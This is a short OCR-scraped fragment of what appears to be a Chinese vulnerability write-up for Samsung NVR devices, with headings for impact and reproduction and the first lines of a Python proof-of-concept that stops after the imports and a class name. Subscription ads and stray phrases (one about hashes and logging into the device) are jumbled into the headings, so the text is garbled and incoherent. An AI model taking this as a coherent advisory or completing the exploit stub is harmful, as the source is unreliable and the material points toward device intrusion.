
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
散列，并登录设备。
线
网络安全从拥有一个资源大全开始！
## 二、漏洞影响
现在购买仅需99元一年！续费还享八折！
## 三、复现过程
详细介绍
注册登陆
### poc
“`
#!/usr/bin/env python
# -*- coding:utf-8 -*-
from collections import OrderedDict
from itertools import takewhile
import requests
class SamsungNVR(object):